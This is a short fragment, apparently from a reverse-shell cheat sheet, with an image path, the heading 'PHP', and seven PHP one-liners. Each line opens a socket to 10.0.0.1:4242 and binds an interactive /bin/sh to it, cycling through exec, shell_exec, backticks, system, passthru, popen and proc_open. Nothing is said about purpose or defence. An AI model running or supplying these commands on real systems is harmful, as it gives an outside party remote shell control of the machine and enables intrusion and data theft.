 PHP
php -r '$sock=fsockopen("10.0.0.1",4242);exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);shell_exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);`/bin/sh -i <&3 >&3 2>&3`;'
php -r '$sock=fsockopen("10.0.0.1",4242);system("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);passthru("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);popen("/bin/sh -i <&3 >&3 2>&3", "r");'
php -r '$sock=fsockopen("10.0.0.1",4242);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'